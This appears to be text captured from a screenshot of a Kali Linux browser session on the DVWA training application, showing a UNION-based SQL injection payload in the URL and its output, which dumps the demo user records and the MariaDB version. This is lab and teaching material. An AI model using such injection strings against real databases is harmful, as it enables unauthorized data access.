 Applications Places Firefox ESR Jan 27 15:03
Vulnerability: SQL Injectio
192.168.176.132/dvwa/vulnerabilities/sqli/?id='+or+0%3D0+union+select+null%2C+version()+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: ' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: ' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: ' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: ' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: ' or 0=0 union select null, version() #
First name:
Surname: 10.4.32-MariaDB
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)
FREE EDU HUB
BOOST YOUR
IT SKILLS